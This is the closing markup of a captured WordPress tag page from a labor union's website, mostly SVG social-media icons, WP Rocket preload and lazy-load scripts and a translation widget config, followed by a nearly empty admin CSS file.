0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_18518371-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18518371'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-18518371","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_18518371-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/union-plus-disaster-relief-fund/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="18518371" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768977716 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0
body_size: 106
content:
/**
 * All of the CSS for your admin-specific functionality should be
 * included in this file.
 */